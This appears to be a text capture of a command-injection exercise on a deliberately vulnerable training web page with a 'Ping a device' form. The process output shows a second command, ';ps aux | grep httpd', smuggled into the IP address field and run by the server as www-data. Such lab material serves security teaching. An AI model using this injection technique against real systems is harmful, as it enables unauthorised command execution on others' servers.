 Vulnerability: Command Injection
Ping a device
Enter an IP address: Submit
www-data   355  0.0  0.0   4296   756 ?        S    13:44   0:00 sh -c ping  -c 4 ;ps aux | grep httpd
www-data   358  0.0  0.0  11120   912 ?        S    13:44   0:00 grep httpd